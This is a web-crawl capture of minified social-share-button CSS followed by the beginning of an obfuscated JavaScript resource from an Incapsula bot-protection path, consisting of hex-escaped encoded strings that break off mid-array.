a{background-color:transparent!important;opacity:.5;color:#454545!important;border:2px solid #454545!important}.essb_links.essb_template_dark-outline-retina li a:focus,.essb_links.essb_template_dark-outline-retina li a:hover{background-color:transparent!important;opacity:1;color:#454545!important;border:2px solid #454545!important}.essb_links.essb_template_dark-round-outline-retina li a{border-radius:18px;-webkit-border-radius:18px}.essb_links.essb_template_classic-retina li a{background:#fafbfc;background:-moz-linear-gradient(top,#fafbfc 0,#efefee 100%);background:-webkit-linear-gradient(top,#fafbfc 0,#efefee 100%);background:linear-gradient(to bottom,#fafbfc 0,#efefee 100%);border:1px solid #e1e1e1}.essb_links.essb_template_classic-fancy-retina li a{background-color:#fafafa!important;box-shadow:none!important;border-radius:4px;-webkit-border-radius:4px}.essb_links.essb_template_classic-fancy-retina li a:focus,.essb_links.essb_template_classic-fancy-retina li a:hover{-webkit-box-shadow:inset 0 4px 3px 0 rgba(0,0,0,.2)!important;-moz-box-shadow:inset 0 4px 3px 0 rgba(0,0,0,.2)!important;box-shadow:inset 0 4px 3px 0 rgba(0,0,0,.2)!important}.essb_links.essb_template_color-circles-retina li a{border-radius:24px;-webkit-border-radius:24px}.essb_links.essb_template_color-circles-retina .essb_icon:before{font-size:22px!important;top:13px;left:13px}.essb_links.essb_template_massive-retina .essb_icon{width:55px;height:55px}.essb_links.essb_template_massive-retina .essb_icon:before{font-size:35px!important;top:10px;left:10px}.essb_links.essb_template_massive-retina .essb_network_name{font-size:11px}.essb_links.essb_template_massive-retina .essb_vertical_name li a .essb_network_name{margin:0 10px 12px}.essb_links.essb_template_modern-light-retina li a{background-color:#fff!important;border-radius:4px;-webkit-border-radius:4px;box-shadow:none;transition-property:background-color;transition-duration:.2s;transition-timing-function:linear}.essb_links.essb_template_modern-light-retina li a .essb_icon{width:36px!important;height:36px!important;top:8px!important;left:8px!important}.essb_links.essb_template_modern-light-retina li a .essb_icon:before{font-size:20px!important}.essb_links.essb_template_modern-light-retina li a .essb_network_name{font-size:13px;text-transform:uppercase}.essb_links.essb_template_tiny-color-circles-retina li a{border-radius:16px;-webkit-border-radius:16px}.essb_links.essb_template_tiny-color-circles-retina .essb_icon{width:32px;height:32px}.essb_links.essb_template_tiny-color-circles-retina .essb_icon:before{font-size:16px!important;top:8px;left:8px}.essb_links.essb_template_tiny-color-circles-retina li a .essb_network_name{font-size:12px;text-transform:uppercase;font-weight:400}.essb_links.essb_template_glow-retina li a:focus,.essb_links.essb_template_glow-retina li a:hover{transform:translateY(-3px);-webkit-transform:translateY(-3px);box-shadow:0 5px 20px rgba(0,0,0,.25)!important}.essb_links.essb_template_glow-retina a{box-shadow:none;-webkit-box-shadow:none;font-weight:600;margin:5px 5px 5px 0}.essb_links.essb_template_glow-retina .essb_icon{height:42px;width:38px}.essb_links.essb_template_glow-retina .essb_icon:before{font-size:20px!important;top:11px!important}.essb-adholder-bottom,.essb-mobile-sharebottom{position:fixed;bottom:0;left:0;width:100%;z-index:100001}.essb-mobile-sharebottom.essb-mobile-sharetop{bottom:auto;top:0}.essb-mobile-sharebottom .essb_displayed_sharebottom{z-index:100001}.essb-mobile-sharebottom .essb_links .essb_icon{width:36px!important;height:36px!important;background-size:30px!important}.essb-mobile-sharebottom .essb_links.essb_template_fancy-retina .essb_icon{background-size:18px!important}.essb-mobile-sharebottom .essb_links li a{padding-top:8px;padding-bottom:8px;margin-top:0!important;margin-bottom:0!important}.essb-mobile-sharebottom .essb_links{background-color:#fff;margin:0!important;text-align:center}.essb-mobile-sharebottom .essb_links .essb_t_l_big{font-size:18px!important;margin-right:0!important}.essb-mobile-sharebottom .essb_links_list li.essb_totalcount_item .essb_t_l_big .essb_t_nb:after{margin-top:0!important;font-size:12px!important}.essb-mobile-sharebottom .essb_width_columns_3 li{width:33.3%}.essb-mobile-sharebottom .essb_width_columns .essb_links_list{display:flex}.essb-mobile-sharebottom .essb_width_columns .essb_links_list li{flex:1;align-self:center;align-content:center}.essb-mobile-sharebottom .essb_morepopup .essb_width_columns .essb_links_list{flex-direction:column}.essb-mobile-sharebottom .essb_links li{margin-bottom:0!important}.essb-mobile-sharepoint{bottom:0;left:0;border-radius:5px;padding:15px}.essb-mobile-sharepoint-icon i{display:flex;align-items:center;justify-content:center}.essb-mobile-sharepoint-icon i svg{width:24px;fill:#fff;height:24px}.essb-mobile-sharebar{bottom:0;left:0;width:100%;padding-top:10px;padding-bottom:10px;text-align:center;opacity:.85;line-height:18px;cursor:pointer;z-index:1000}.essb-mobile-sharebar-inner{display:flex;align-items:center;width:100%;justify-content:center}.essb-mobile-sharebar-icon{height:18px;display:inline-flex;align-items:center;margin-right:5px}.essb-mobile-sharebar-icon svg{width:18px;height:18px;fill:#fff}.essb-mobile-sharebar-text{font-size:12pt;display:inline-block;font-weight:700;text-transform:uppercase;margin-left:5px;vertical-align:middle}.essb-mobile-sharebar-window{position:fixed;z-index:99999;background:rgba(255,255,255,.85);color:#111;display:none;top:0;left:0}.essb-mobile-sharebar-window-content{padding:0 15px 15px;margin:10px 0 0;text-align:center;overflow-y:auto}.essb-followme.essb-followme-top.active,.essb-mobile-sharebar-window-content .essb_links{margin-top:0}.essb-mobile-sharebar-window-content li a{text-align:left}.essb-mobile-sharebar-window-shadow{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(33,33,33,.85);z-index:9999;display:none}.essb-mobile-sharebar-window-close-title{background-color:#dadada;width:100%;height:32px}.essb-mobile-sharebar-window-close{width:14px;height:14px;display:inline-block;position:absolute;top:2px;right:14px;-webkit-transition:.5s;transition:.75s;font-weight:700;text-decoration:none;color:#111;line-height:160%;font-size:21px;z-index:1001}.essb-mobile-sharebar-window-close svg{width:18px;height:18px}.essbasc-popup .essbasc-popup-header{line-height:48px;padding:0 15px;font-size:16px;font-weight:400;box-shadow:0 0 4px 0 rgba(0,0,0,.2)}.essb_mailform_shadow{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.4);z-index:1100;display:none}.essb_mailform{background-color:#fff;z-index:1101;-webkit-box-shadow:0 0 20px rgba(0,0,0,.3);box-shadow:0 0 20px rgba(0,0,0,.3);display:none;color:#111;-webkit-border-radius:3px;border-radius:3px;width:300px}.essb_mailform_header{background:#3b5897;color:#fff;line-height:60px}.essb_mailform_header div{font-size:16px;font-weight:600;padding:0 15px}.essb_mailform_content{padding:20px;margin:0}.essb_mailform_content p{margin-bottom:20px}.essb_mailform_content .essb_mailform_content_label{font-size:14px;line-height:20px;display:block}.essb_mailform_content .essb_mailform_content_input{background:#fff;border:1px solid #d9d9d9;border-radius:4px;box-shadow:none;font-size:14px;line-height:16px;padding:8px;margin-bottom:15px;width:100%;display:block}.essb-pin,.essb_displayed_sidebar .essb_item,.essb_displayed_sidebar ul{display:block!important}.essb_mailform_content .essb_mailform_content_input:focus{border:1px solid #2980b9}.essb_mailform_content .essb_mailform_content_button{font-weight:700;padding:8px 20px;text-align:center;background-color:#3b5897;color:#fff;font-size:13px;line-height:16px;border:0;box-shadow:none;border-radius:16px}.essb_mailform_content .essb_mailform_content_button:first-child{margin-right:10px}.essb_mailform_content .essb_mailform_content_buttons{border-top:1px solid #e3e3e3;padding-top:10px;text-align:center}.essb_mailform_content .essb_mailform_content_button:focus,.essb_mailform_content .essb_mailform_content_button:hover{background:#34495e!important}.essb_mailform_preview{font-size:12px;margin-bottom:10px}.essb_native_buttons.essb_native_after_share{margin-top:5px}.essb_links .essb_native_item{height:24px;margin-right:5px!important}.essb-followme{z-index:1000;background-color:#fff;position:fixed;left:0;width:100%;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.essb-followme .essb_links{margin:10px 0!important}.essb-cornerbar .essb_links,.essb-followme.essb-followme-nospace .essb_links,.essb_links.essb_displayed_sidebar{margin:0!important}.essb-followme.essb-followme-bottom{bottom:0;margin-bottom:-200px}.essb-followme.essb-followme-top{top:0;margin-top:-200px}.essb-followme.essb-followme-bottom.active{margin-bottom:0}.essb-followme.essb-followme-left{bottom:10px;left:10px;margin-left:-200px;max-width:80px}.essb-followme.essb-followme-left.active{margin-left:0}.essb-cornerbar{position:fixed;bottom:20px;right:20px;z-index:1001;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;max-width:640px}.essb-cornerbar-bottom-left{right:auto;left:20px}.essb-cornerbar-top-right{bottom:auto;top:20px}.essb-cornerbar-top-left{bottom:auto;top:20px;right:auto;left:20px}.essb-cornerbar-light{background-color:#fff;color:#000;padding:15px}.essb-cornerbar-dark{background-color:#252525;color:#f9f9f9;padding:15px}.essb-cornerbar-glow{background-color:#fff;box-shadow:0 3px 20px 0 rgba(0,0,0,.15);padding:15px}.essb-cornerbar-bottom-left.essb-cornerbar-hidden,.essb-cornerbar-bottom-left.essb-cornerbar-hiddenend,.essb-cornerbar-top-left.essb-cornerbar-hidden,.essb-cornerbar-top-left.essb-cornerbar-hiddenend{margin-left:-2000px}.essb-cornerbar-bottom-right.essb-cornerbar-hidden,.essb-cornerbar-bottom-right.essb-cornerbar-hiddenend,.essb-cornerbar-top-right.essb-cornerbar-hidden,.essb-cornerbar-top-right.essb-cornerbar-hiddenend{margin-right:-2000px}.essb-cornerbar .essb_message_before{margin-right:10px!important}.essb_links.essb_displayed_sidebar.essb_nospace li a{border-radius:0!important;margin-bottom:0!important;margin-top:0!important}.essb_links.essb_width_flex.essb_displayed_sidebar li a{width:auto!important;margin:0!important}.essb_displayed_sidebar{position:fixed;left:0;top:25%;z-index:2000}.essb_displayed_sidebar li,.essb_displayed_sidebar ul{padding:0!important;margin:0!important;list-style:none!important;text-align:left}.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_l_big,.essb_displayed_sidebar .essb_links_list li.essb_totalcount_item .essb_t_r_big{padding-left:2px!important}.essb_displayed_sidebar.essb_sidebar_transition,.essb_displayed_sidebar_right.essb_sidebar_transition,.essb_links.essb_displayed_sidebar li{transition:All .8s;-webkit-transition:All .8s;-moz-transition:All .8s;-o-transition:All .8s}.essb_displayed_sidebar:hover .essb_link_sidebar-close a:hover,.essb_displayed_sidebar_right:hover .essb_link_sidebar-close a:hover{background:0 0!important}.essb_displayed_sidebar_right{position:fixed;right:0;top:25%;left:auto;z-index:2000}.essb_displayed_sidebar.essb_sidebar_location_top{top:0}.essb_displayed_sidebar.essb_sidebar_location_middle,.essb_displayed_sidebar.essb_sidebar_transition_fade,.essb_displayed_sidebar_right.essb_sidebar_transition_fade{opacity:0}.essb_displayed_sidebar.essb_sidebar_location_bottom{top:auto;bottom:0}.essb_displayed_sidebar_right li{text-align:right!important}.essb_displayed_sidebar_right li:last-child a{margin-right:5px}.essb_displayed_sidebar .essb_counter_right:after{border-right:0px solid #fff!important;border-bottom:0 solid transparent!important;border-top:0 solid transparent!important}.essb_displayed_sidebar_right .essb_hide_name a:focus .essb_icon,.essb_displayed_sidebar_right .essb_hide_name a:hover .essb_icon{margin-right:0!important;margin-left:0!important}.essb_displayed_sidebar.essb_sidebar_transition_slide{margin-left:-500px!important}.essb_displayed_sidebar_right.essb_sidebar_transition_slide{margin-right:-500px!important}.essb_links.essb_sidebar_icon_medium .essb_icon{width:42px;height:42px}.essb_links.essb_sidebar_icon_medium .essb_icon:before{top:12px!important;left:12px!important}.essb_links.essb_sidebar_icon_large .essb_icon{width:52px;height:52px}.essb_links.essb_sidebar_icon_large .essb_icon:before{top:17px!important;left:17px!important}.essb_links.essb_sidebar_icon_xlarge .essb_icon{width:62px;height:62px}.essb_links.essb_sidebar_icon_xlarge .essb_icon:before{top:22px!important;left:22px!important}.essb_links.essb_displayed_sidebar li.essb-sidebar-closed-item{margin-left:-200px!important}.essb_links.essb_displayed_sidebar_right li.essb-sidebar-closed-item{margin-right:-200px!important}.essb_displayed_sidebar .essb_link_sidebar-close a{background:0 0!important;box-shadow:none!important;-webkit-box-shadow:none!important;opacity:0}.essb_displayed_sidebar .essb-sidebar-closed-clicked.essb_link_sidebar-close a,.essb_displayed_sidebar .essb_link_sidebar-close a .essb_icon_sidebar-close,.essb_displayed_sidebar_right .essb-sidebar-closed-clicked.essb_link_sidebar-close a,.essb_displayed_sidebar_right .essb_link_sidebar-close a{color:#333}.essb-pin{position:relative!important;line-height:0!important;cursor:pointer}.essb-pin.aligncenter img{display:block;margin:0 auto 20px}.essb-pin .essb_links{margin:0!important;display:none;position:absolute;top:20px;left:20px;z-index:99}.essb-pin .essb_links.essb_always_visible,.essb-pin:hover .essb_links,.woocommerce-product-gallery__image .essb-pin .essb_links{display:block}.essb-pin .essb_links.essb_pos_top-right{left:auto;right:20px}.essb-pin .essb_links.essb_pos_top-middle{left:50%;margin-left:-40px!important}.essb-pin .essb_links.essb_pos_middle-right{left:auto;right:20px;top:50%;margin-top:-20px!important}.essb-pin .essb_links.essb_pos_middle-middle{left:50%;margin-left:-40px!important;top:50%;margin-top:-20px!important}.essb-pin .essb_links.essb_pos_middle-left{top:50%;margin-top:-20px!important}.essb-pin .essb_links.essb_pos_bottom-left{top:auto;bottom:20px}.essb-pin .essb_links.essb_pos_bottom-right{left:auto;right:20px;top:auto;bottom:20px}.essb-pin .essb_links.essb_pos_bottom-middle{left:50%;margin-left:-40px!important;top:auto;bottom:20px}.envira-lazy .essb-pin.envira-gallery-image img{opacity:1!important}@media screen and (max-width:1100px){.essb-pin .essb_links{display:block}.essb-pin .essb_links.essb_mobilepos_below{position:static}.essb-pin .essb_links.essb_mobilepos_hidden{display:none}}@media (max-width:600px){.essb_morepopup.essb_morepopup_modern .essb_morepopup_content{padding:0 18px 0 0}}@media (max-width:768px){.essb_mobile_hidden,.essb_responsive_adaptive .essb_network_name{display:none!important}}@media (min-width:769px) and (max-width:1100px){.essb_responsive_adaptive li .essb_network_name,.essb_tablet_hidden{display:none!important}.essb_responsive_adaptive li a:hover .essb_network_name{display:inline-block!important}}@media (min-width:1101px){.essb_desktop_hidden,.essb_displayed_postfloat .essb_item.essb_desktop_hidden,.essb_displayed_sidebar .essb_item.essb_desktop_hidden{display:none!important}}@media (max-width:960px){.essb_links.essb_content_responsive .essb_counter_left,.essb_links.essb_content_responsive .essb_counter_right,.essb_links.essb_content_responsive li a .essb_network_name{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://incourage.me/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1647066241
body_size: 20324
content:
var _0x4a7f=['\x44\x43\x2f\x44\x68\x43\x38\x55\x58\x6e\x7a\x43\x6b\x4d\x4b\x6c\x77\x36\x38\x30\x44\x38\x4f\x47','\x77\x6f\x44\x43\x74\x38\x4b\x30','\x77\x6f\x56\x37\x77\x6f\x55\x3d','\x77\x37\x4d\x76\x52\x77\x3d\x3d','\x77\x70\x37\x43\x6e\x30\x39\x37\x54\x56\x74\x72\x77\x72\x41\x66\x4b\x38\x4b\x34\x66\x63\x4b\x62\x62\x69\x6a\x43\x75\x79\x33\x44\x6d\x6d\x6a\x43\x73\x38\x4b\x32\x77\x71\x62\x43\x67\x55\x76\x43\x6f\x4d\x4f\x32\x77\x72\x38\x36\x63\x73\x4b\x36\x77\x6f\x54\x44\x67\x38\x4f\x4d\x77\x36\x67\x3d','\x77\x6f\x77\x61\x44\x48\x63\x3d','\x4f\x73\x4f\x54\x53\x38\x4f\x56\x43\x69\x64\x42','\x4f\x7a\x62\x43\x71\x51\x3d\x3d','\x77\x34\x45\x31\x51\x4d\x4f\x49\x66\x73\x4b\x63','\x43\x32\x34\x7a\x77\x35\x4c\x43\x6e\x73\x4f\x32\x45\x52\x77\x3d','\x58\x73\x4b\x62\x77\x70\x50\x43\x71\x4d\x4f\x2b\x65\x63\x4f\x73','\x53\x4d\x4b\x61\x77\x70\x6e\x43\x76\x73\x4f\x33\x66\x4d\x4f\x6e\x77\x37\x44\x43\x76\x51\x3d\x3d','\x50\x73\x4b\x70\x77\x37\x62\x44\x75\x68\x54\x44\x6c\x77\x34\x3d','\x77\x71\x58\x43\x6d\x6e\x51\x3d','\x4b\x58\x6a\x44\x73\x4d\x4f\x31\x77\x72\x6a\x44\x6d\x68\x66\x43\x69\x38\x4b\x65','\x49\x63\x4b\x68\x77\x70\x73\x76\x77\x70\x4c\x44\x69\x4d\x4f\x73\x77\x36\x76\x43\x70\x63\x4f\x67\x4a\x46\x33\x44\x74\x6e\x63\x43\x54\x47\x6c\x69','\x77\x37\x45\x4f\x77\x37\x63\x49','\x4c\x63\x4f\x39\x66\x73\x4f\x78\x77\x34\x48\x43\x6f\x6a\x77\x3d','\x4d\x6d\x42\x30\x77\x35\x38\x33\x77\x35\x7a\x44\x6d\x4d\x4f\x61\x53\x77\x66\x44\x76\x32\x49\x32\x77\x36\x62\x44\x76\x41\x3d\x3d','\x48\x48\x45\x38\x77\x34\x37\x43\x68\x77\x3d\x3d','\x45\x73\x4f\x71\x77\x37\x6f\x52\x42\x53\x49\x3d','\x46\x6a\x63\x72\x77\x72\x41\x6c\x77\x70\x34\x75\x77\x70\x37\x43\x6e\x6e\x44\x43\x71\x73\x4f\x36\x63\x73\x4b\x52\x4f\x4d\x4f\x6b\x77\x70\x48\x44\x76\x38\x4f\x57\x77\x36\x33\x43\x73\x6d\x2f\x44\x6f\x56\x33\x43\x6d\x58\x5a\x58\x77\x72\x52\x44\x51\x32\x6e\x44\x6c\x68\x67\x2b\x66\x32\x6e\x44\x6f\x73\x4f\x33\x4c\x73\x4b\x4e\x46\x57\x74\x45\x50\x4d\x4f\x43\x58\x38\x4f\x46\x44\x48\x42\x6c\x77\x6f\x49\x65\x77\x72\x34\x6f\x59\x53\x73\x30\x46\x52\x78\x5a\x55\x6d\x52\x62\x77\x35\x49\x3d','\x61\x42\x73\x71','\x53\x73\x4f\x7a\x77\x71\x49\x4b\x51\x6a\x5a\x67\x55\x53\x54\x43\x73\x43\x6c\x44\x77\x6f\x31\x7a\x45\x38\x4b\x74\x54\x67\x3d\x3d','\x4c\x73\x4b\x32\x77\x37\x54\x44\x6f\x41\x38\x3d','\x4f\x69\x52\x30\x5a\x73\x4b\x63\x77\x6f\x38\x3d','\x49\x4d\x4b\x33\x77\x71\x41\x3d','\x4d\x73\x4f\x64\x77\x35\x6b\x3d','\x4d\x42\x38\x6e','\x4a\x48\x48\x44\x70\x38\x4f\x75\x77\x70\x37\x44\x6a\x77\x3d\x3d','\x4e\x4d\x4b\x73\x45\x67\x3d\x3d','\x77\x34\x78\x7a\x49\x41\x3d\x3d','\x77\x35\x49\x35\x77\x35\x6b\x3d','\x58\x47\x45\x7a','\x47\x63\x4f\x5a\x77\x34\x34\x3d','\x77\x34\x78\x43\x77\x34\x6c\x7a\x77\x71\x64\x34','\x77\x36\x58\x43\x71\x57\x63\x3d','\x77\x6f\x72\x43\x73\x73\x4b\x79\x49\x38\x4b\x70\x43\x4d\x4f\x71\x4a\x63\x4b\x54\x77\x35\x55\x3d','\x77\x72\x6f\x48\x41\x67\x3d\x3d','\x44\x44\x58\x44\x67\x44\x77\x6a\x56\x46\x33\x43\x6d\x63\x4b\x42\x77\x37\x59\x3d','\x65\x73\x4f\x74\x77\x36\x72\x43\x6e\x79\x31\x61','\x48\x63\x4f\x6e\x77\x37\x55\x45\x4d\x44\x34\x3d','\x54\x4d\x4b\x30\x48\x51\x3d\x3d','\x77\x72\x63\x57\x77\x70\x4d\x3d','\x77\x35\x52\x49\x44\x41\x3d\x3d','\x77\x70\x6b\x45\x77\x6f\x38\x74\x77\x34\x73\x62','\x41\x7a\x48\x44\x6a\x41\x3d\x3d','\x49\x38\x4b\x4b\x43\x51\x3d\x3d','\x48\x78\x70\x53','\x4e\x44\x48\x43\x72\x38\x4b\x35\x56\x4d\x4b\x78','\x41\x31\x2f\x44\x6e\x67\x3d\x3d','\x4a\x38\x4b\x6e\x77\x70\x6b\x79\x77\x72\x66\x44\x6d\x51\x3d\x3d','\x77\x71\x6f\x79\x77\x72\x73\x3d','\x44\x6b\x7a\x43\x6c\x51\x3d\x3d','\x77\x72\x7a\x44\x76\x38\x4b\x41\x5a\x6a\x38\x43','\x49\x63\x4b\x32\x77\x71\x77\x3d','\x77\x34\x78\x43\x77\x34\x6c\x7a\x77\x71\x56\x6a\x48\x73\x4b\x58\x44\x4d\x4f\x66','\x46\x67\x63\x61\x77\x70\x55\x5a','\x53\x30\x73\x52\x57\x63\x4b\x34\x77\x70\x49\x3d','\x77\x72\x54\x43\x75\x43\x2f\x44\x69\x63\x4f\x50\x77\x35\x51\x58\x54\x38\x4b\x7a\x77\x6f\x66\x43\x6b\x73\x4b\x5a\x77\x35\x48\x44\x6b\x51\x3d\x3d','\x5a\x58\x4d\x6f\x77\x34\x68\x70\x77\x34\x55\x3d','\x4b\x56\x58\x43\x6d\x45\x4c\x43\x6c\x51\x3d\x3d','\x4a\x38\x4f\x73\x54\x41\x3d\x3d','\x77\x35\x6f\x35\x51\x4d\x4f\x4c\x5a\x63\x4b\x44','\x4e\x47\x7a\x44\x70\x4d\x4f\x76\x77\x71\x76\x44\x69\x51\x3d\x3d','\x4d\x77\x4c\x44\x6b\x42\x72\x44\x71\x73\x4b\x74\x77\x37\x49\x3d','\x41\x68\x56\x5a\x41\x73\x4b\x4c\x77\x6f\x63\x3d','\x49\x53\x42\x50','\x5a\x68\x6b\x32\x66\x41\x58\x44\x74\x6a\x34\x3d','\x77\x70\x63\x63\x77\x70\x67\x56\x77\x6f\x66\x44\x74\x77\x3d\x3d','\x4d\x63\x4f\x34\x65\x79\x6b\x3d','\x50\x57\x62\x44\x72\x58\x33\x44\x6e\x47\x67\x3d','\x77\x71\x67\x33\x77\x72\x67\x3d','\x77\x37\x76\x43\x75\x48\x58\x44\x67\x7a\x56\x58\x77\x6f\x54\x43\x76\x4d\x4b\x52\x77\x37\x70\x71\x49\x4d\x4b\x44\x61\x4d\x4b\x37\x4a\x6a\x72\x44\x6e\x33\x72\x44\x74\x63\x4b\x75\x53\x63\x4f\x65\x77\x36\x31\x6a\x59\x6c\x50\x43\x6d\x73\x4f\x63\x77\x34\x42\x54\x53\x30\x66\x44\x70\x38\x4b\x59\x54\x53\x31\x63\x65\x54\x6a\x44\x6b\x46\x45\x68\x41\x43\x50\x44\x73\x55\x48\x43\x6b\x4d\x4b\x6f\x77\x71\x68\x37\x56\x6c\x38\x2b\x62\x4d\x4b\x46\x77\x6f\x31\x45\x77\x35\x4d\x68\x77\x37\x66\x44\x6f\x44\x6e\x44\x72\x51\x3d\x3d','\x4a\x41\x55\x45\x77\x70\x30\x55','\x46\x73\x4f\x45\x53\x73\x4f\x48\x45\x67\x3d\x3d','\x61\x7a\x51\x55','\x77\x6f\x77\x61\x4a\x51\x3d\x3d','\x77\x6f\x76\x43\x72\x73\x4b\x56','\x41\x38\x4b\x4d\x66\x77\x3d\x3d','\x57\x6c\x41\x38','\x41\x4d\x4f\x6f\x55\x67\x3d\x3d','\x77\x6f\x49\x4c\x44\x58\x45\x31\x49\x67\x3d\x3d','\x77\x70\x6e\x43\x6b\x54\x37\x43\x68\x63\x4f\x53\x77\x34\x67\x3d','\x4e\x63\x4f\x68\x77\x36\x4c\x43\x69\x67\x6c\x64\x77\x72\x31\x6e','\x57\x38\x4b\x51\x56\x51\x3d\x3d','\x47\x33\x49\x66','\x49\x73\x4b\x63\x64\x77\x3d\x3d','\x48\x51\x56\x56\x46\x73\x4b\x4c\x77\x70\x30\x3d','\x77\x71\x58\x43\x6b\x48\x33\x44\x6d\x56\x39\x67','\x77\x34\x55\x61\x77\x37\x41\x46','\x77\x70\x6f\x64\x4c\x41\x3d\x3d','\x4f\x7a\x7a\x43\x6f\x4d\x4b\x73\x59\x63\x4b\x74','\x4d\x51\x63\x46','\x4a\x38\x4f\x35\x65\x67\x3d\x3d','\x4d\x63\x4b\x6e\x41\x77\x3d\x3d','\x59\x6e\x67\x2f\x77\x6f\x55\x3d','\x59\x68\x59\x69','\x62\x73\x4b\x56\x77\x6f\x73\x3d','\x77\x37\x67\x71\x77\x36\x67\x3d','\x77\x70\x6b\x47\x77\x72\x6f\x3d','\x58\x7a\x7a\x44\x6f\x73\x4b\x79','\x53\x63\x4b\x48\x77\x72\x49\x3d','\x41\x32\x51\x2b\x77\x34\x44\x43\x68\x38\x4f\x37','\x77\x36\x2f\x43\x6b\x32\x63\x3d','\x44\x47\x6b\x78\x77\x35\x58\x43\x73\x4d\x4f\x38\x47\x77\x33\x43\x73\x73\x4b\x6f','\x4a\x38\x4b\x6e\x77\x70\x6b\x79\x77\x72\x58\x44\x67\x73\x4f\x64\x77\x35\x7a\x43\x72\x63\x4f\x58','\x5a\x69\x77\x45','\x4b\x63\x4f\x34\x5a\x6a\x72\x43\x6c\x6a\x30\x3d','\x77\x37\x52\x4f\x50\x69\x64\x57\x77\x71\x4e\x50\x77\x35\x63\x3d','\x48\x7a\x4c\x44\x6b\x51\x3d\x3d','\x77\x71\x6a\x43\x6f\x58\x33\x44\x73\x31\x67\x34\x48\x51\x67\x42\x77\x36\x5a\x6a\x53\x63\x4b\x45\x57\x63\x4b\x5a\x77\x72\x37\x44\x70\x63\x4b\x74\x45\x69\x33\x43\x6f\x63\x4b\x50\x4b\x38\x4b\x67\x77\x35\x44\x44\x74\x42\x6e\x44\x68\x30\x4c\x43\x74\x38\x4b\x6d\x66\x38\x4f\x6e\x58\x77\x52\x2b\x77\x37\x58\x44\x69\x4d\x4b\x6a\x55\x51\x3d\x3d','\x77\x6f\x51\x33\x77\x6f\x55\x3d','\x44\x69\x6f\x57\x77\x6f\x66\x43\x72\x4d\x4f\x55\x56\x4d\x4b\x38\x77\x35\x50\x43\x74\x54\x48\x44\x70\x51\x4e\x36\x42\x6d\x2f\x43\x69\x6e\x62\x44\x75\x41\x74\x41\x77\x36\x45\x46\x77\x72\x58\x43\x6a\x68\x66\x44\x6a\x63\x4f\x78\x46\x42\x48\x44\x6e\x68\x4e\x71\x77\x72\x4a\x68\x45\x52\x30\x73\x77\x36\x38\x48','\x63\x54\x59\x58','\x77\x6f\x72\x43\x67\x78\x7a\x44\x74\x67\x3d\x3d','\x62\x56\x30\x35','\x77\x35\x6b\x4b\x77\x36\x30\x4b\x5a\x63\x4f\x4a','\x52\x53\x62\x44\x75\x4d\x4b\x30','\x42\x38\x4b\x57\x47\x38\x4f\x32','\x77\x71\x2f\x43\x68\x33\x34\x3d','\x4b\x63\x4b\x75\x77\x6f\x67\x3d','\x41\x67\x51\x73','\x5a\x52\x67\x37\x64\x77\x3d\x3d','\x47\x38\x4f\x74\x55\x41\x3d\x3d','\x77\x36\x64\x37\x4a\x41\x3d\x3d','\x4b\x4d\x4b\x38\x4e\x38\x4f\x72\x61\x6a\x54\x44\x6f\x78\x6f\x3d','\x77\x72\x6e\x43\x70\x77\x41\x3d','\x4f\x78\x41\x47\x77\x70\x4d\x55\x77\x72\x41\x3d','\x4b\x63\x4f\x77\x61\x38\x4f\x58\x77\x36\x76\x43\x6f\x44\x33\x43\x6f\x31\x44\x43\x70\x41\x3d\x3d','\x4a\x41\x63\x77','\x77\x6f\x59\x67\x48\x38\x4f\x51\x4a\x38\x4b\x58\x64\x77\x56\x69\x52\x30\x48\x44\x68\x63\x4b\x79\x5a\x41\x52\x31\x65\x69\x33\x43\x6a\x63\x4f\x42\x77\x36\x72\x43\x69\x73\x4b\x67\x43\x73\x4b\x51\x77\x6f\x4d\x79\x77\x36\x6f\x3d','\x46\x63\x4b\x70\x45\x58\x33\x43\x70\x77\x3d\x3d','\x77\x72\x62\x43\x6a\x63\x4f\x45\x4b\x55\x41\x2f\x58\x63\x4f\x2f\x77\x35\x4c\x43\x75\x44\x4e\x36\x77\x37\x58\x44\x71\x4d\x4b\x77\x77\x37\x34\x38\x46\x73\x4f\x58\x48\x67\x4d\x31\x4c\x58\x6b\x65\x77\x70\x54\x43\x73\x63\x4b\x61\x77\x37\x62\x43\x6e\x73\x4b\x5a\x77\x37\x33\x44\x71\x6c\x50\x44\x72\x73\x4b\x7a\x77\x72\x54\x43\x72\x68\x56\x2f','\x77\x36\x31\x41\x48\x51\x3d\x3d','\x49\x41\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x7a\x44\x70\x7a\x4c\x43\x73\x67\x3d\x3d','\x52\x38\x4b\x6e\x77\x6f\x77\x3d','\x4e\x32\x7a\x44\x74\x63\x4f\x30','\x77\x6f\x66\x43\x68\x53\x77\x3d','\x66\x63\x4b\x4f\x41\x51\x3d\x3d','\x4b\x69\x4e\x59','\x43\x4d\x4b\x4f\x77\x6f\x41\x3d','\x77\x71\x49\x76\x47\x77\x3d\x3d','\x4c\x38\x4f\x79\x59\x54\x4d\x3d','\x5a\x58\x59\x6d','\x4f\x32\x7a\x44\x71\x6e\x51\x3d','\x4d\x56\x44\x43\x73\x51\x3d\x3d','\x42\x4d\x4b\x75\x77\x35\x51\x3d','\x44\x63\x4b\x64\x56\x30\x52\x61\x77\x35\x38\x3d','\x77\x34\x48\x43\x6e\x31\x70\x46\x77\x72\x50\x44\x6e\x41\x3d\x3d','\x54\x63\x4b\x42\x77\x6f\x37\x43\x73\x77\x3d\x3d','\x44\x47\x34\x2f\x77\x34\x7a\x43\x6d\x73\x4f\x32','\x77\x36\x51\x39\x77\x37\x6f\x3d','\x77\x36\x59\x56\x77\x34\x6b\x3d','\x42\x6b\x37\x44\x73\x51\x3d\x3d','\x56\x48\x33\x44\x6b\x53\x38\x55\x55\x77\x54\x44\x6b\x77\x3d\x3d','\x41\x33\x6a\x44\x73\x73\x4f\x35','\x77\x70\x72\x43\x76\x38\x4b\x6e\x42\x63\x4b\x44\x43\x73\x4f\x72','\x77\x37\x66\x44\x6f\x4d\x4f\x68','\x66\x73\x4f\x67\x77\x37\x2f\x43\x75\x51\x5